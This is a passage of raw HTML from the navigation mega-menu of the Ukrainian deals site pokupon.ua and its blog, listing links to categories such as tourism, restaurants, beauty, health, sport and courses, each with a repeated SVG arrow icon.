                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
